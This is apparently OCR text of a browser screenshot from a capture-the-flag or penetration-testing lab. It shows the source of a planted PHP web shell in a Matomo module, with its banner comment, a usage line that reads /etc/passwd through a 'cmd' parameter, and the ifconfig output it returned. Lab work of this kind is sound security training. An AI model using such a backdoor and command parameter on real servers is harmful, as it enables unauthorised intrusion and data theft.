 不安全 | view-source:e94wzatreotfmewkxue5632mf.public1.attackdefenselabs.com/modules/Matomo/action.admin_settings.php?cmd=ifconfig
应用 Ctf 渗透 国外信息安全RSS 国外 文章 博客 Github 摄影 社区 编程学习 Python 文档 民大 MaHua 在线markdo PWN
1 <!-- Simple PHP Backdoor By DK (One-Liner Version) -->
2 <!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
3 <pre>eth0 Link encap:Ethernet HWaddr 02:42:0a:01:01:05
4 inet addr:10.1.1.5 Bcast:10.1.1.255 Mask:255.255.255.0
5 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
6 RX packets:486 errors:0 dropped:0 overruns:0 frame:0
7 TX packets:604 errors:0 dropped:0 overruns:0 carrier:0
8 collisions:0 txqueuelen:0
9 RX bytes:198505 (198.5 KB) TX bytes:942732 (942.7 KB)
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 UP LOOPBACK RUNNING MTU:65536 Metric:1
14 RX packets:64 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:64 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:1000
17 RX bytes:5984 (5.9 KB) TX bytes:5984 (5.9 KB)
18
19 </pre>